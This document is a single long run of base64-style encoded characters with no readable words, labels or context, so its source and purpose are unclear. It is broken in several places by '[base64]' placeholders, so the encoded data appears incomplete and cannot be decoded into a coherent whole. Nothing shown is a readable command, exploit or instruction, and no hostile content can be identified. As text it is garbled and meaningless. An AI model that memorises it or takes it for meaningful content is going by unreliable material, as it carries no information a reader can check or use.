4EUXUEcnf7gGf/omYZoQxMcwZ9Jogsh13IUXyiMYwyEQgp2mD/82tbhAEaRYA+6YCeIDXAth3DtUw1o/51R9WEMEOHfhUQLxoAk3mMMdJg6pqDYdMIP3iPVeMBAWkQnoN0+WkQfaB07nEEv3AAI7FcH6Fcaul4SbF0n2ECbFIPWFaLWncMZWIMZyCFLsiQ0QMM/JEMOJZvs6cQVUOQZVEMSuMELdgKbTMAFXMARDOURFGQKXoBO9MPWTVsM/ODRNOLWPWIfBBobqJA3vsU/xsAZvAICJJwfaSJYIlLEdeI/jOXEVR9bZVxbdZy7JMYr0p/9zQoxrJwuphW8DCBihIZpCFMx9mVoHONrLOMy+dwyPZN/OEw0EohFJB1jdpMGVgg2CpA25EFuwZ2ZMFco/MM4biZnRp45fmYMJP/iksAjIioXVXpCQ06dklSd4eVgJ+zgOZqY1s2R1iWaP6SgPiHk3HnXPX5aRFoEQ1KNOqZYMmyAGWRks22Bi3yk1vVAGOZEDtqBScYAcb7kS/YCdiaDdm5nPxhhDEznTvbkBFDesdFENRzBBbxjD1TDOCQBO9BJerpgD9xkUwYNDsiglNURQ6imQXjARGpd5g3OJabOi6lOgYblrIBO92HiWZaiacQOYizLJIEBBEBAJXGHdKwiYiwDlNHfrHzcP8zlZZDfAegOasDcZbTYZcDCedBKZ/AlAmIWAspCLlRBZzGTAzbTz0HTBEqjPyBda3kTZPKChWCIOF1BbonmA3T/QigwaWd2ZjlG6daBnT8EXqC14D9QqSHEAB4JCazFWg9YZpViXh5wGj9q3T/Ypt4p6WxyBENuGjueIBRCGpdaxCHUKUalpgzp6W1ymuv1wgBswA3k1xCYgYtcgBH2wB/qBFMaHptsmr/F5HZOqnYSQU9EETdsmk/qhN5551KSZ3nmBDcUwwTQZCMqA6eVC3/iUatJ2Tsanus1AwF0JYGCjud8JYJiYnEUx6ysYoNiUiaZRieJH47NCgMomYaGXP3FH/wlRsdd2ayg6Ij+AzLEiiHR2AH6pTGmz78wIzNWgRaQ1n5AjI8SwgVWI/9wE2QW6YXwmTNQZt256ZI+Kb1y/6bYzGANcsQXXM1KxMDVjaBtjmliuKAfmBqnscMNwiaa4qlFbJpT/pohhMQ9clrBGoQf8GlB9ADzPUDE7qnU3SlHQGp3RkM09IKg3kDhUFgMLmpONGoMsINO6MOmhUJ3JgMR3CzO3uyl9kQ/jFuA6cTCAmgxsGyotok+2AI7BGJoXsCv/UPJIAbz8aeXwloTnlgjZl4/sAoBJNxXBYet2lhweKX1RRInZqKOFRn6Bauw7tgmXQYD0MCxruIsgFz8idw/[base64]/DEKnTvGXwvFy4ntWEvpFoY0RYt+soEwuZhZs6p5YygH0hZ4LVu6kBlDOTBOLjIBnzAMxBAjHkG9R2GAM9cMOUqYmCCJh6LswwLKNRV+SXG2c7KWP5Ds6YOd1xZCBzZ3p5GapgOrhgS4FoW4Y4wNRyut4YradVD4/ooY2Lgg6hr5bZrE0wDZXauck3lcvhBD4RC6fInc4jm6V5GCj6s1lUA7tEnwzb/LO0agsJCaiJe7D9UbMiqKp3y69ckcUHUrkFQoUFwrD+i2sQaFR2iAipEwyr0wxlUwNZd7/QWpBr/w+xhGLl1Z/i6CDfMyI041abBrAVwQzWwp3sCZQX0QP4emz4UAzuMQzWcb/omAWJkniP74M8sREN8aRPO7qzY7wvmgRFfQBLYgouswgqsQPR1lTBaBmEMHMLVCujQGILSAgLPrepE8JYREgxAqwXTQFumDt7OJWNdRh0ERwJIK2IEc8YtXF5exr6M2Qhr63rY6AkzE2mlltEl3eQKKTbygjhVwD/kAZV6Qih0KUN8qdhIMdZRcRWnoDnGgDkbxNbZwCv8Q6YK/58NaqbWtTOnPIAf1EAfLMAPYmmHoSA6Vw3UckQnRC0KtrMWi0QiFm8XW+ErlEI0kLFM6WMMsLFO2EBBXkGZwrFOfCS8/cM4sIO5XUAF5IFFb10oXECK0e4LVkAhu80rFAMSb50hXEESVEMPpS+iirSLpLQmazIn54G55d6MvEI8m0Y/QN8QwMEStIAxbK3YGuhlfG1hyIJVpw4I/0PZmsbcfnVwdNzEDWvaXkZZE+usQGhwxK3CzUZchSX60ZxohNngNjMCKsC+dAM0S/N+oLB/[base64]/3dscAZYcCJ1dAUc/IZiM1WtFXM3zACjQbHJCyrBIAixowVZeOViOSLCdGgCNGx4nSAaj1s6CVliUGDfwyITn4yiHGDPjKg6ZVBsSGjBmgXROuAnS4AnhBt0qzX/91YE+jNbsw5WaIANECGbBu6v6DITShaThlH4TCAtg4epvjAsguh5kaZY9DYqxzQKJ3BfRDMvT/QxIsAGYXBBsoOWVbthSfLkEuQCdkF3qDHXqv9kEsdEFcLEPd40PpZsjetpIDORH8dj9AHnrHwC0Qdx6kdxLo1D8sQB4U4pyvOWXn+Zrfb1D2QJ7PeeZ48jh893Vnt57nOXubtI7juQt6cjFUg/TKhA38cXsmwRV8m5LXVMrywgX0IRlUgCGUG07PyC0gRlITEjMQzn3h1OeZkasvFSXc9wfkgqwScK5+bVZr4oAjxiwgcHD8Km1gIoSrjob2X2KgX125dZAhEhUUwN5i3Pa8KDHW9YbbHF5/OLh+KzQB9mIi3WAvXQzzwuXmARk4ZRCTAWJw5sOaYwWw901S9lss/8ACBCxs5/EZyPsCrIQfKHkPvIi4xPbxKjlqR6EMLQDYGTeb5ru+OjnwAjzWLTbWLQBDsTNH7MOOW0S9q4nrQV6etzmbFEOeh8I5uEg7zDlS6kSp03lQ4nQSjIMkVAOhz4QN9OECYPSxYbefH3ooVEBOI4owkHQFkAF64/uh57nR43meZ94qLMEGuIjCnQHhWMOqex4luDqz9ZezOZsRxLpTb0D0TcY/ACN/e04Aj33q0LLZm70x11gGpAEiBc8tXSuMVru1H4MCmABet4ICdIG2x4/9CDa64tm6ZogwNEESkAEZhCAbID5nksE4WraNhwJRybO858FKfIGSx7u8v/+IMih51FZp5Uc3vtdgzi+AZfsDrtWAwgOnvD/sAkSt6ss7Q+0wQQreA6w+p1w8R827ReA7jIyDjdN5zOMEyMu7yPNRz8r7yacvTtiAvNs8cSdBect7jsM0jMjCEnxAM7gejNzxFZw00R899RM9emOt1MMBJWzBB1yihDXD6+AXJcS/1fcX1mc9rMf/1uuX58EB/wMEnC0rlnxokasZAYUE/jV0+BBiRIkTKVa0eBHjPyoZOXb8h6NjgopFHDaAeAxlSpUrWbZMqQCmAhMzj5nwUUVLFZ07de6p4g+oP0K1CN0qKugWUqS3mDLl9ZSXsCZX/pFhExQrm1BkrtRq0qT/QqhQNbAC/RJqQah+q/qdi7HgX1mgNRYYkuvvy4IFZMYluXIFbo+7D+DqXfD234J9dw3ptXvX34KgNTzJpbvgwV0yCwSXZQP3cdDGZMv2yIy1R+e5ZDx4lryvRo3PC/L0+9cvieE8Niz09v27d+63eXb1kzWkHyrHwJk3d878woJdz3/bYNfYsN5QFdj1894v1ooO9MiT77BlSTNZ372fGXflQhm0evMYKnPhL7txZ7w3a/FhhSE6GK888+gZEMEOKFGQEkqGcBBCOCTcQqCBlrgQww803KCFFp5JaCGGPBqRxBIbgsHEFDHaaEQV/ikAI5MkasWlGm18yQSZZDIh/6Vu9tACyJ182gOroYZSKqkkm3IKKm2a6IEMMkgrLcpzvmqCDLFaK4uu7fpJBje4TnNNNazoSiw7vcZErbDsDPHjrstimFIuyYDyoEyg/NCLzqDUlIuwBfrAygO97sKsLDJUq+EBOMsKdC/D/[base64]/WZMuMg6ls1BXF6gZqy+2pHiBCrzDuGh5MJUnN72M7meDDkAwYz2qkiYVVUkkYdWvCy4gI7Ekuv46zbLJuOAc9mLZYrxkh6jwWGWRJZA8SpbYoBn+vEPA2w8upLADOJZowdtn/KbQWQmlxbCgDa/F1ppnrPG2mW4pDxdzAuBtRdxzPffIl4bA+Jz0zwP4R0aHIGgI3nldrzdHfPOdPcebcvopKCMH3r1gqHj5CmydNQO7CYhraSjPl+Eq45889EqsT6B6uHn/[base64]/ouc9P1qmfJDiTPdmY5jo9UB9KvNAbPyAvcJwzwOb/6HjygJpp6DsCU1rBBpQ9vE8/1VMac9hWnYKaAYpbMEMG4AGNNjSNL3cx2sZlGUGwZbBPJThPkkozndwMQRcNUggZmjcBqwRi8r5p1okXMEWtvAgI8wtQQtSFhxW8IHJEQCIBChctigHIgRgE4hFFOc4ySmLVshCc5xz4jrZ2c4SQREiTHjXFKnokpjkKIv5zFcciiQwQdRiKWTsHS920QQARCl/KwveVkIhx5/[base64]/AOK8GQXPetJLyvuSHb6zBfAdCdGgZYxKk1IQiP+sUk93YEMcgRtDv6Rg5rqqVEk6x5L49K9L2gUez3QBPjuGJFZkoGjmkhoRBdQBr00MraamClkLnNBQ2BPEzyVaNlqCj4y2G99jplpJNGEU9/YQGusuoJvs1OB4pwhQCswwwCGmoxkDGAD/JlCBdOk1DL85QrtkC9U2/Mr+36Hb834ANs8+EFmFmQDuJgcEEv/gYBS1LUUB65rNr2V1g3UMJnJvFYzYgFOcmKunH3tqxA1/FcjmvNdhRXxiJuIoofA8yEsYey8FICSx0ZWsibop+4IVrCmZPYKUTqtP9hwB0ZoQrci095wMWoW597lC3uMCGmRakH3XkGXm1nubsOWnRzsJY/+GG5xa3tlNwF5o9qDblA6WZU8Eg0zY9YTAcVQy9u2wzvM6NQKbjCAcCSDCESIBjTMsAJeeUcY8m3HVftB6F7l9wPCbKaA6GG3JSyabrjiqoMGYgYzWBMazQCiXotYYFlo2K+yyCYzvGVMysUC1ZRjhoX3+s0QeRjUoB7ihskJL4dwDhYiIvGueZ0i/xNDhCStayxLWvziGNOOsmFU0i0AYONb8MJJYuCsSIvsvdgwSpCT5BJpvbyAbn87FLisAHzle4uJRBVsV85BQve4AHA0wtt6YYSag/KF/HFZL6RlhPa2V2TWnrYGPFU3GYAMZEPw1NvLtbJe7nABXnxHPEOoJnnxnOB/9GIDQLUGW3xFamYswdKdYjQLt3orW9mqQcwUr7UGvOkgyiLBQ1Qwh2U9RJffHOceJiKGMxzrVfyjrw75eUV03WujH51Ev36IsFESjBo53Z71ejGM9Tljfzq7d9E2c7XlssgaADe3jOC2t3NQdrOve2IDx6UY/pKEcjfkFRO5hXzhW4G1+/+UFxUo+47N3r+yL0CmdzmZtrHiB36TJaL0/uM+xL5ubIfd7GQQg7qtXHYylL20ZXcvftghDPZErQMS38AAzEuEUqACFURIBjRu0My2iZw8omDhyREk8gbZ/va5f6HKCzFMa2T6W+Y1sMzHqeCaw3qcHW7IODnHcyFC5Oc/H2JEZGERUSMd+9mfyOoacgBg02Bz8Vqx64xN9arnLowAxXoZgcdZ77326yHLrSbOXn/M1z/eORgg2gFVdqpI5AwE7S/iA5fuwP7OLvPIgBd8KweixwNI6w4mr7QCr+tQhvBU5gFeymRgK7cM4e/sL/8W4A4erh0u7+y8TQEDsB3o61f/ViGroCD0QGAFRq/0Ti/BVC8ZNsAMXI/2EqRTlEXkdk/losXSijBaxOtCLu2roMGYzGuskmHmYo6IEkwKfQ7WaG3WQm3oHIKIgggBOqL6TCQMtY8My/AfRkfpZoB1Nqfpni7qpg6fjk3G0I/G1m9J0IizNLAsvoAR7uAf7gAQA9EAD5AQyw6X3kuX9M60IKrs2GEAcakRClESCXG0ckDxasAQzU647mIfTJA1/MgP9m2jgKzxJtEUr6Aa1sI7qoEd3K4dhIEFD61vzIDRYDD0ggoaoqHiUOH0TE/1omEDbmCZbC8IhXAgxKsIHefBHswamtEallHAmnGVYqFbmEGs/5wQGxXswEKNiKAv1v7q+Djs0/zKItylI4LODNNRHTlC6f4h2GikFWABFoIB6upp6iArDs8PjIxEYOyQKQoKABqhES5wLgQREHPAABMSIRHS7sbtL95OIvohEhuQEU1xEn8syFLr6zLP7OKk/hLKHzrx7PYtJGGr4DzQIg8wAndhF+KD3NrB3LzDGjpgA9YDIowDGs6D0UQBCuihJ23RhWSwznpBF/OMF3nRBnEQGmrI0ogwGZcRKqVxlSynrLDRvMzKKoVv00ohK6Fw5j7NISxuIoJO1Ars5fiqw9ByHdeSLQcLxWDAXWABJWgE6pyuHtuwJe4xH2PM6orCH5lCKv82i3rkwg8CUakqgO2gTL5qwTYeIu4cYu7aoe7WriPvwhT/oeA26tqIbNu4LQcG4+zujVFSkgtSEiHF7SWF4TbYIyLOQM4QBAaDMEGkoAddCIToTJWGighSL8GOEilLAQd7ARqekZiIaZVWyVuY4SqzMs/yjAoTjMAM7DlhLuau8RqxSQqpzyNmjeZ8Dh3HsC3DUzzJZXVGB7EO6x/g8h+OQR7Zsx7tksXgcC/1USjS7y9vITDvoBF2rMfu4AquBGK8I2IE8C8OcRDvr7QS9CEgww8yE3uujetUxuwwUy7szSEaYf7OrjTNjheSICXvIAkSM75g8iJcsFPMoBn6LED/BMQWRS5BgLIYixEEZBAZH2wAiBLPUA84j7IU/uE586wrrbI5m/M5i9RIj/TAptPArtG8qHMiDqwjetT6lm88q9RKUwQCIqAdHUIuj4Eev/RLvZQe8XIl7hEfzW8OgYIfh+I+naEJpI2PBgMQHbFAC3AhKYK08JTbIrTaYOPrkAvIJpK0MJQUzY4LNjQHuIAj7c+72uMKItG9EtMVPa8xJWIVGuwIO6UDoIBTO9VTa49GVwAEOkUKpEDknLIIi/AGUslGc1E3ddQGbfAffpMKh9RWnRNJc/U5pVM6k5Q6qRMb/yEZrpRYi9UMzbMhSGIYWkcew9RZ71IlYELq5BMf/+lzTWvhPqNNP7NMEwDxD//QD8P1W/[base64]//yKzirESCDXMP1ab/VQcknNjjTTA71DvrI68Cu4OTVa+X1Xr02Ub+WC0C0He6AbMu2DOAsqkZ00G6yH1aAU6XADIY1GbxFRV30YPf25BS2U/9mdAtmVHCJEGJvNBp6Ab2gEmM3lmMbt7zwbDc/FlZRwUcp9yFusGSJFGV1tVelU2WhEzrDygmjsDu/8vgk4mYrInV1lnVbly7BVEztsi7rstjMtFrRFGnvc2n/oWknpuCAC0L5VC68FiNny2vDlmzHNm3HNlLbTr4o1TukCiJXkwUj4m5pEQYXdm+311Zos1SHoGEPSHBl0Awe1nzPt2Ix1nHXt3GbU3Lf12OpUEctN2RntSEy12Q310ghokg/d2XN0gnPsjv7Sgo/Dea4cQtbV4EXGCO8j13Wcz3BVIJlF3a9tMWmtfz2EsaQNmntcHdbS3hPyiQDNW1L2ISfzHn/22EKSrQZwKRShY7PaHMIaLFTttdUZxR8YXM2/XZ8B3cF5qF80fdhL/ZGMXZxGXeo3jeJ4ZeJ4ff0KFdWKyJzczUikJRXY85Xq/PmmhQtv1FlsXD6SmR1GZiM1VGeWOcY1tM9J1h2FQB2gdZ24xBN07Q++bGD189JGEEg1fWP2BVQu9WEv/YKlNdr7+AQX/JtMeJuUzRawJdFSxUKZthUOyADPFVhtzd7pUAob2AeBFfkeph8hfgGdGADGICIjTgayIt9G7eJW9mVI/coJaJH6zdK9VdX/fflCqzAAngKvdN0ERgdy1iYhzkY1DiC3/hLCSAY3BhMmXlo4xiLsih3//9yGpqgHRqCEbSWXRup4Mg1beEVeUsYRG0jMkk0IxY5UyG5kjF5bhV2U/[base64]/6q1EvrA2arJm4Iui3VqdYofXXf5P0wJbU5aawFFbBFo4gCbCQgF/2ojOar/[base64]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[base64]/gwEs9fVeBkK7vAcyx2hfAo7kqJE+UooyhFAvxToExtqpu2mBKEyhKACN0iLcM4xlwSKHVorKhFn8aYYB6TJFyr4DHPWlaNLjNsIg2h8GhyI/[base64]/QCKJSY0MEq3UV1nyHA6nu0HAc3pByQHA6giNS6kOaVo/pCoVtKPtr39jYtXSjuS0rkxoamO5WtYCiIxHOyMvuZKK2r7utrzjne5IcsEMpxWDvdWMh9vKkt+2hDUxOUdzk1ANk9R1F+Rl0rGkS95GOo8dfwHAcYuhEtqokDbhxQ0RpsfNuKXKEIMUZHghCStmpXOm3GEseeRXHoykbwGKBNZG5ou4hxn1iRwp5X7/C+YwswSqATzwgU+b2jMz9KoGDFcCybVABz84wnT25WJMokwNEhODfNZwny08UpF6SsQx6aBoTsINE59jriLBbnSj5Nzj3i25ykjnBWg8DltU/yPFKRnHTlUyMYbdZoVXeOE9p+Mb41wgveGj53Smg74rUEkjxegecYpx5ZXVVzxLHJx3FrDl+n1ZzMQu9kis+so0p7nAqGX2mhWcVdj2iaKrS8UteFHnNd5ZmGQVZm+RWRNCF7e5yaVrNaDbyGKwuAIAqEbFYNyDeFeA0/84bkwq1o4cp+02vQkTq7IbpPBUgAilmDJ3HEdeR/7j1kiacgW2bNQBOMk8WMYy4hT3K2DXz8v8NbbH/Utmgy67lcuuakNZ6+aIRiXOZ5yt0lJhbZjb+bZkVaafL8geZsqE0SRZN5MugOhqmFjSOx3Huw+yJZG4u8abprcwyv2PMwDdJP+bFoktjP4kSdP7JPvGTWzCRAbtctdKvWCHDkoRpoen9+GwuoL3As4kSXqJDP/Q0kXON0SYmWm+uy4vkwtSis1CS6kfLzyYuSgSWUa15M9G+YJfC+eJUhtd1r4FzCOs7TxvNLc3B/R76ir0c7QD0s49yC5Iclx22OK4SbgrN5pL9BZP/R/VGMfHLnAGl3xaJABQenPlbQuRuPNJ4Nl9SkTt9X7v5sd/CxKRy4CcZk2H4ApZdWJZBUlZaAni3XwyrZn0oyNkmVWNQECXayZFw6u/v2R2ibMb79CUQ76MsZVzGmFuecw/kOYnOUyf3YoSPKcSy2Uk7gRj8MYku1ANozf/[base64]/zpx0Fq3NH+S13K8hH+WFxmusxi7AA6M5oUqIYAn4WjQtVcmwWLBkg1N1xKH2IF0+A/R+IHQlYZK9zFQl0536IBmKBLCQIEl0XTB54CIaDa1QYKMqHxFoiXdVXZHIDLSZxDutSyY6IKpJkh3p32wRlTTwQ40Q069UjIbl1/6JAuyyJAeR4sEBm1PqEBRyED3txVVaIUQBA7/0A/[base64]/RBUZuiHUaKGGmh8IlGGMkkSQelip/cPilmZ0Vh1KUGNbleHH5NiGDhvIgFdMLaS2cAxwQOeIpENsMeSR+luhqiaK7Fj7chvvTExwrI2BlH/[base64]/aoRnRgyJKqLL4fiZXVcrJnP7gnPYHnfmXCpNho4qxl+wQLE2gEsIgDDGpdAHqaBdAb2XYpbQ3mD1gntcYJVDCdJoanhxDXtxYjnn1ky5h/wtEWod30wN5SBLx1oz+mZRM+SRX0IxP2RIF6qZ5Gib/oD3bY129MQ5DtafR2hsl4xt/infXunGFqq0heqhueaJBk6JyKSAt2qgwmiC/GKk1ClbV0A8VAwAeKQwAwFwFyByquqSHKJ7Gpw3HJWlXsHW2cHSjOo39+hfW+A+a1hLdRG/nkE5n+CQy+XR3Ax5HSaYrQawsYV22QU0GijlwuqwtJa0hK7LVuqEbuh6Ys60pu63d+pbxh0tSUQu00KhbYa4QFp0zqq72Yi/sCh7v+g+/AADZoKnCoBLUyDHNeLC391xM4pJIGZpcWA1X15ipaq/5qZ6cdqYTeAG9l6XMcf8OZloM0ngSj5alvsoSnraSqeFXIUtwHwuyIzuy1BpefXo+KLGQKou3xMmyLQuuD6WLRmMA5SqFXYF/0lmjVng1PMtuHlkSZ6CpUvuknaqS9OZp8CZjYwgeqYppADC0MmGm4wCq8hmf/9CwsxoTPlkBSjems5ee/5BptlCGiImxGhtei+i2gwW3IlsSg/oPn9hZIoE5KNu7eUu8bLm3p3WLuUg0eiKzgmuR+YeXnGEvSteuPeCz+5mq5wAAnMuqN8kxW+q6SQAYmmaw7WELeZV1ROtubge6REu6o3t73cmkUSuZ77t7ADulSWd7I1FunqaOK1Ggedq2twu3LMG7JUH/txhxEndbvA2MhMeLvH2rvCtKCIHrooMLYTLaGdN7eu26uCLRkYyrnsclsC/hPCVMdZBLtQNxAZrmviaBsO/LaR+DXSvZmMEqb9I1w0yypNslEp52lNxwlK7Lh/JrNow4EjNSu7cLsiQhvDBxwMDbpyURvA5sxeqneBCMUC67os1brs+LkZ0BwrtQMeyAqSKhDY+rvcyVqjXme+Brjp8LmiqZDeC4n87lvltbDd1LEv66EuOgvkyywzUsueRVjPxaejs8ulcgk+76w0McugcryKjBxBPDHlFMEnRrt1fMycWWxcbprV0kwSqqclNhwV/cQOjaGZEBDk2wCz5pqlHC/w4AoL2dmxLvdgGA4TwodqswVgwSC7WFqRJXsKWcVntGBx6SO8i7d4gfI5Olelw7PHumyxwjEW/WvJJxWCrI0zNPXMWdDM5hJktaHEvJq4ul7MUuqjpTeLOrrAxT0ARlrA0dyZEi3BK2EL8wNoF/WQ1smBJQJ7XoyIEcY6qzqpRISpOGCb8Rw8xIt5JLeTecxrT6OXVK6YWjKbroCIKdg8kwwcDhDNL+Rc7ljFUSSS4GkM51WbPQi7OrfAb94E7zTM8nsalOusI6qc/tWV5JkFdleb9TO8P9O8n/0E1SSntH/Q/gECxeutCEHI6z15hKd7409m7omAQyaZPFECxIe/[base64]/Ex4Ehvg1kB4MjLT5ea0Sy610leXXpuB1G+P1xu+GwL+HzcLGkxLRYxxVPaTkzFqS3eAVVgjBfKotxmcB0Vrw3bLwep7lww/TANbHjGgjkSAd2pH4PCVGemFXMBTr1p2aCrYVgS8Bn/[base64]/PH3lG4zggio4bbGdnRDwBgqk3QD0ArtK8gn4rt1cbFz70s5Mhlqyax1DBcbpE90OhomEay0FtXezv5kUMHY8zRrwKYaF8x3TwD4iEezhLAVFRg5uNs3ueN4gsGuLTw5rLlcsVw/7N0zhnlgAp3vlMzXRLDPY78azHssLQ63MsEHay+Pb83Cce+bqT5m2I2QMMDcYcDzQ79fTdXEOZU1w59eAVeOIdO9eknUeZnnhIOAO45E0ttDZGpHi7MG7MsPriXl3/uzA16judJoOe5nQ3JPkMF/nMPGG+0YsytW7RGl9nX2I0vbKnhKWn/fVyFWKp/aTGy+3HdvsDAO+4ukQCAULykbkVZrObozebietKszu41e3myLhnV0ATacJ00DgBG7udRh+QioeQ/R74zMctGF3v/2oYW05hM66QfA+kuNlf94OsHkQRk7FxJ0A7lOwQksQL/gDMnsQUiAQImAQ3yEbIyEf/FC8n1//DRDHzaO3NKhIcSrWD2/2D2aa8Ta68TOYH2b+8eIfAPMzASoPAPENAS1PAPco8S4p4BP0ASP/AAB/APGXASYMASgD8SbKASir8zvlASEQAfkA8nHG/uEZzeJsAJ6R7Xrd6Ls1Xy7x3j1umHOxrCHJnr7PDyJHG+A3+11XCmc4yrzEGYNlaGwYL0Dm8xuTcrEC8SY04fG+Amezq8MrGQruj1yc/1GuH1Ya85HTcSsDASbT/9cL/2b0/9JCH986H3KEED4b4ShC8Sjm8S4h4TGZAA8gEDazASRUATDJASTIBFn3z5587muqgAc8nqns9VAHFL4MBbqQweVJb/UGG/fj16vGrCUOI/[base64]/41U+wlFuoKjUc4bKDKtmEx//mT/9PeH6h+pBhSQogCDGjDBqRyzSiutuJJlQayw4qxCzdDi6KyK1OJwQ7nUimsuuioy5jOkYAjrLmoy6wiUjkRJwDCOGIOsIhk7YqOBitb4pw/[base64]/9dI6yIQgezOjNYjjDsSEMQOXQLWQ9BLDYYWEjsLM2gUOQICheb2iupGJN6gEeKiqBIsW8rOoANNsCF8h9xZ/iHS8gYm8GBvP6hskkll6zI3o4gw0FKLCliQDKBJaOSsqD8hbaiusYkM6g1RatQWoejbbM0OC9GTc7X6qTtNj351G0g34T7M9CEqjlOO5VUorSCYv4B4IorYhpnlyTSQ2mXTMvbtKkPPD0qK1EbO/WoUjs6WlWKVuWI6QpjlWrWV2ut6NaoqZowa62z/vVBX4UFG6gSOWqrFQLK7jDtsilKm62KYBmxI2mzDQvFLBejKK95gzrSqb7/+SEAxJwy9x//wRwAbLJh9AWqSckqqqxGfyu7uyMqC4b8AI6YOCpJY8AM096GKQLjH86zDI2j1DWTVuLUK2YT4zc1bm1OBTjuuDaQd+vtN0CVScXkhP5pgqeRAKhmuXNk2k49djCqCKefkP5naKCB6qAj+W7gKHuObmCA+4rMMKMi+ZL+p5eO1G8KFafBhlrWA189yuoDm/q6agq34r/rXq8KW1LIYoxmNIMiBvxHiQiwwARmyCxkUcuzkjVBZK3NggqLm+oqkq0sUasjEjgKBCpHpIr8ADI6OoqOaEQRQDgAYf/wFuGAwqXHoGtvSGKcAfTFOAh4sAHoogrmKgKGykCJc5CDgOIa//iPuuiLTJmBgeYq8jCJCQs0FIOdm2SXmte8pnaugY1scvex3fFmZL4JznCEZwttNMGNzKHAGfpxjpldgT3Ea0z2OhAE71GEPkAZQDmCwr0r/SMayvgHAwZQSIps4ErsC4r7VOU+Sq6Kkqh62tTiR6sCdbIj9qMaUvi3NVL2b5QB/AcyIEcRKa6SI3vxzNj+McCjVFCCG6Ig2tiiLLqECUnD8IyZKBIBFB3gB5xDIblamaUgOCaZOgoARYSULnFxBF3VPIoD2NURHpHwB4VcHFIMwCIIFLEByUxXWIhZkSOOq4j/GMYwPsfEisQzSSzy4BVbd6YqUjGLW+TiF7/oGv/cjbGMe7pFNgSSilsIjzjnuEH5/lGZZq7gDBHRVEe8l72h9fEfQ7geReZRNI4oEpEUsYUrKMI98aEUKNGIBkVg2r6lTbKSkqzp+4KFq6jRL5QGAqWCgtaR/UGolP7737CAEoKOUGGbO